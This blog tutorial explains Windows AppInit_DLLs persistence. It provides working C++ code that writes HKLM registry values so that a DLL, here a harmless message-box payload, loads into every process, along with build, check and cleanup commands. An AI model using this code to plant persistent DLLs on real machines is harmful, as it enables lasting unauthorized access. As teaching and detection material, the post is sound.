Malware development: persistence - part 5. AppInit_DLLs. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a next part of a series of articles on windows malware persistence techniques and tricks.
Today I’ll write about the result of my own research into another persistence trick: AppInit_DLLs.
Windows operating systems have the functionality to allow nearly all application processes to load custom DLLs into their address space. This allows for the possibility of persistence, as any DLL may be loaded and executed when application processes are created on the system.
AppInit DLLs
Administrator level privileges are necessary to implement this trick. The following registry keys regulate the loading of DLLs via AppInit:
-
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows- 32-bit -
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows- 64-bit
We are interested in the following values:
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows" /s

And for 64-bit:
reg query "HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows" /s

Microsoft to protect Windows users from malware has disabled by default the loading of DLLs’s via AppInit (LoadAppInit_DLLs). However, setting the registry key LoadAppInit_DLLs to value 1 will enable this feature.
practical example
First of all, create “evil” DLL. As usual I will take “meow-meow” messagebox pop-up logic:
/*
evil.cpp
inject via Appinit_DLLs
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2022/05/16/malware-pers-5.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
extern "C" {
__declspec(dllexport) BOOL WINAPI runMe(void) {
MessageBoxA(NULL, "Meow-meow!", "=^..^=", MB_OK);
return TRUE;
}
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
switch (nReason) {
case DLL_PROCESS_ATTACH:
runMe();
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
Let’s go to compile it:
x86_64-w64-mingw32-gcc -shared -o evil.dll evil.cpp -fpermissive

Then simple logic: changing the registry key AppInit_DLLs to contain the path to the DLL, as a result, evil.dll will be loaded.
For this create another app pers.cpp:
/*
pers.cpp
windows low level persistense via Appinit_DLLs
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2022/05/16/malware-pers-5.html
*/
#include <windows.h>
#include <string.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// malicious DLL
const char* dll = "Z:\\2022-05-16-malware-pers-5\\evil.dll";
// activation
DWORD act = 1;
// 32-bit and 64-bit
LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Windows", 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// create new registry keys
RegSetValueEx(hkey, (LPCSTR)"LoadAppInit_DLLs", 0, REG_DWORD, (const BYTE*)&act, sizeof(act));
RegSetValueEx(hkey, (LPCSTR)"AppInit_DLLs", 0, REG_SZ, (unsigned char*)dll, strlen(dll));
RegCloseKey(hkey);
}
res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Windows", 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// create new registry keys
RegSetValueEx(hkey, (LPCSTR)"LoadAppInit_DLLs", 0, REG_DWORD, (const BYTE*)&act, sizeof(act));
RegSetValueEx(hkey, (LPCSTR)"AppInit_DLLs", 0, REG_SZ, (unsigned char*)dll, strlen(dll));
RegCloseKey(hkey);
}
return 0;
}
As you can see, setting the registry key LoadAppInit_DLLs to value 1 is also important.
Let’s go to compile it:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

demo
Let’s go to see everything in action! Drop all to victim’s machine (Windows 10 x64 in my case).
Then run as Administartor:
.\pers.exe
and:
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows" /s
reg query "HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows" /s
just check.

Then, for demonstration, open something like Paint or Notepad:


So, everything is worked perfectly :)
second example:
However, this method’s implementation may result in stability and performance difficulties on the target system:

Furthermore, I think that the logic of the first DLL’s is considered very odd since multiple message boxes popup, so when we act real-life action in red team scenarios: it’s very noisy, for example for multiple reverse shell connections.
I tried updating little bit the logic of evil.dll:
/*
evil2.cpp
inject via Appinit_DLLs - only for `mspaint.exe`
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2022/05/16/malware-pers-5.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
char* subStr(char *str, char *substr) {
while (*str) {
char *Begin = str;
char *pattern = substr;
while (*str && *pattern && *str == *pattern) {
str++;
pattern++;
}
if (!*pattern)
return Begin;
str = Begin + 1;
}
return NULL;
}
extern "C" {
__declspec(dllexport) BOOL WINAPI runMe(void) {
MessageBoxA(NULL, "Meow-meow!", "=^..^=", MB_OK);
return TRUE;
}
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
char path[MAX_PATH];
switch (nReason) {
case DLL_PROCESS_ATTACH:
GetModuleFileName(NULL, path, MAX_PATH);
if (subStr(path, (char *)"paint")) {
runMe();
}
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
As you can see, if the current process is paint (and is 32-bits) then, “inject” :)

Perfect! :)

For cleanup, after end of experiments:
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /d 0
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /f

This technique is not new, but it is worth paying attention to it, in the wild, this trick was often used by groups such as APT 39 and malwares as Ramsay.
MITRE ATT&CK: APPInit_DLLs
APT39
Ramsay
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




